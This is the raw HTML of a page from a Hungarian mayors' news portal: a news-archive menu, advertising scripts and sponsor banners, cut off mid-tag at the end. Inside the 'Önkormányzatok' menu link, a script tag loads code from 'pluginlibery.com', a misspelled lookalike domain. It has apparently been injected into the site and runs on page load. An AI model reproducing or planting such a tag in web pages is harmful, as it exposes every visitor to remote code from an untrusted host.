

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=6231&menu=c02
body_size: 9857
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 